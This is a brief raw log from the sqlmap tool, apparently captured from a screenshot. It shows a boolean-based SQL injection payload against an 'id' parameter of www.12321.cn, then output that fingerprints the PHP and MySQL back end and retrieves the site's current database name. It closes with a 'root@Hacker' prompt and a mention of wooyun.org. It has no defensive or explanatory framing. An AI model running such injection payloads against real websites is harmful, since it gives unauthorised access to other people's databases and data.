 Payload: id=(SELECT (CASE WHEN (2530=2530) THEN 33 ELSE 1/(SELECT 0) END))
---
[10:59:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5
[10:59:11] [INFO] fetching current database
[10:59:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:59:11] [INFO] retrieved: www_12321_cn
current database:    'www_12321_cn'
[10:59:43] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\www.12321.cn'
[*] shutting down at 10:59:43
[root@Hacker~]# Sqlmap
www.wooyun.org